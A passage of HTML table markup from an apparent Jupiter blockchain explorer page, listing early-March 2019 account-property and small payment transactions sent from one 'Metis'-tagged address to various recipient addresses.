								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-06 00:26:28</td>
								<td><a href="/explorer/block/741126">741126</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ADFV-9FUP-HJN2-F9UCT">JUP-ADFV-9FUP-HJN2-F9UCT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:21:20</td>
								<td><a href="/explorer/block/739443">739443</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HCQ8-DNEW-W5NL-E57WT">JUP-HCQ8-DNEW-W5NL-E57WT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:21:20</td>
								<td><a href="/explorer/block/739443">739443</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HCQ8-DNEW-W5NL-E57WT">JUP-HCQ8-DNEW-W5NL-E57WT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:21:20</td>
								<td><a href="/explorer/block/739443">739443</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:08:33</td>
								<td><a href="/explorer/block/739430">739430</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EXC4-GYN8-A5LT-9YKP7">JUP-EXC4-GYN8-A5LT-9YKP7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:07:56</td>
								<td><a href="/explorer/block/739429">739429</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GFQ6-78GL-JEL6-92PTZ">JUP-GFQ6-78GL-JEL6-92PTZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:07:56</td>
								<td><a href="/explorer/block/739429">739429</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LP9B-TSNA-DC7E-3LWY2">JUP-LP9B-TSNA-DC7E-3LWY2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 21:07:56</td>
								<td><a href="/explorer/block/739429">739429</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4GNP-EK3Q-3YXJ-BGCPZ">JUP-4GNP-EK3Q-3YXJ-BGCPZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 19:22:32</td>
								<td><a href="/explorer/block/739326">739326</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C2RX-YJ65-BDB6-6EAWX">JUP-C2RX-YJ65-BDB6-6EAWX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 09:44:26</td>
								<td><a href="/explorer/block/738715">738715</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 07:00:10</td>
								<td><a href="/explorer/block/738552">738552</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JND9-24VN-UFB5-GYUL5">JUP-JND9-24VN-UFB5-GYUL5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 06:29:03</td>
								<td><a href="/explorer/block/738514">738514</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-J9JQ-5MWH-XXCM-D4TVY">JUP-J9JQ-5MWH-XXCM-D4TVY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:33</td>
								<td><a href="/explorer/block/738406">738406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DWKS-8NRM-89R2-3GXBU">JUP-DWKS-8NRM-89R2-3GXBU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:33</td>
								<td><a href="/explorer/block/738406">738406</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AXFR-2UM9-6LV7-5J5NS">JUP-AXFR-2UM9-6LV7-5J5NS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-KN4S-6ZAD-Z6NJ-8XWXC">JUP-KN4S-6ZAD-Z6NJ-8XWXC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-67CE-EBPM-V9MK-4ZJN7">JUP-67CE-EBPM-V9MK-4ZJN7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XKQB-FAPU-9768-3J5EP">JUP-XKQB-FAPU-9768-3J5EP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JEVM-3K27-FR55-8KP9K">JUP-JEVM-3K27-FR55-8KP9K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-5B3C-KC8N-JTHJ-4KBPK">JUP-5B3C-KC8N-JTHJ-4KBPK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 04:43:10</td>
								<td><a href="/explorer/block/738405">738405</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XKQB-FAPU-9768-3J5EP">JUP-XKQB-FAPU-9768-3J5EP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-04 01:27:11</td>
								<td><a href="/explorer/block/738203">738203</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XKQB-FAPU-9768-3J5EP">JUP-XKQB-FAPU-9768-3J5EP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 21:52:59</td>
								<td><a href="/explorer/block/737971">737971</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SWUW-DQCQ-926J-2XKTZ">JUP-SWUW-DQCQ-926J-2XKTZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 19:28:33</td>
								<td><a href="/explorer/block/737816">737816</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HCQ8-DNEW-W5NL-E57WT">JUP-HCQ8-DNEW-W5NL-E57WT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:42:20</td>
								<td><a href="/explorer/block/737766">737766</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:42:20</td>
								<td><a href="/explorer/block/737766">737766</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:13:56</td>
								<td><a href="/explorer/block/737735">737735</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:13:56</td>
								<td><a href="/explorer/block/737735">737735</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:00:36</td>
								<td><a href="/explorer/block/737721">737721</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 18:00:36</td>
								<td><a href="/explorer/block/737721">737721</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 17:56:03</td>
								<td><a href="/explorer/block/737717">737717</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HM4T-UAWR-3YEY-GMEGK">JUP-HM4T-UAWR-3YEY-GMEGK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 17:55:48</td>
								<td><a href="/explorer/block/737716">737716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZRU2-ZHJ4-7AF6-B3P74">JUP-ZRU2-ZHJ4-7AF6-B3P74</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 17:55:48</td>
								<td><a href="/explorer/block/737716">737716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SRRJ-YLMQ-QU34-EKXJG">JUP-SRRJ-YLMQ-QU34-EKXJG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 17:55:48</td>
								<td><a href="/explorer/block/737716">737716</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H4A3-JHFS-3EJ8-D7PWT">JUP-H4A3-JHFS-3EJ8-D7PWT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 17:51:49</td>
								<td><a href="/explorer/block/737713">737713</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H4A3-JHFS-3EJ8-D7PWT">JUP-H4A3-JHFS-3EJ8-D7PWT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 16:38:59</td>
								<td><a href="/explorer/block/737636">737636</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4GNP-EK3Q-3YXJ-BGCPZ">JUP-4GNP-EK3Q-3YXJ-BGCPZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-03 16:18:55</td>
								<td><a href="/explorer/block/737621">737621</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HCQ8-DNEW-W5NL-E57WT">JUP-HCQ8-DNEW-W5NL-E57WT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 17:22:29</td>
								<td><a href="/explorer/block/735034">735034</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 16:26:38</td>
								<td><a href="/explorer/block/734976">734976</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 16:26:38</td>
								<td><a href="/explorer/block/734976">734976</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 11:48:31</td>
								<td><a href="/explorer/block/734680">734680</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-83V7-HG2F-9GSE-6F6NP">JUP-83V7-HG2F-9GSE-6F6NP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 11:48:09</td>
								<td><a href="/explorer/block/734679">734679</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WJFF-U398-74ZH-69ACG">JUP-WJFF-U398-74ZH-69ACG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 11:48:09</td>
								<td><a href="/explorer/block/734679">734679</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-GDTN-92BP-ZTAL-9LZTT">JUP-GDTN-92BP-ZTAL-9LZTT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 11:48:09</td>
								<td><a href="/explorer/block/734679">734679</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-F64M-ZAWE-AZE4-78YGT">JUP-F64M-ZAWE-AZE4-78YGT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-01 09:54:13</td>
								<td><a href="/explorer/block/734562">734562</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LPHJ-NQMW-63DA-2BCUM">JUP-LPHJ-NQMW-63DA-2BCUM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 23:34:47</td>
								<td><a href="/explorer/block/733912">733912</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UECU-MDM4-K4TH-9KCBK">JUP-UECU-MDM4-K4TH-9KCBK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 23:33:41</td>
								<td><a href="/explorer/block/733911">733911</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AS6C-SA5N-LY46-6Z9V9">JUP-AS6C-SA5N-LY46-6Z9V9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-02-28 23:33:41</td>
								<td><a href="/explorer/block/733911">733911</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
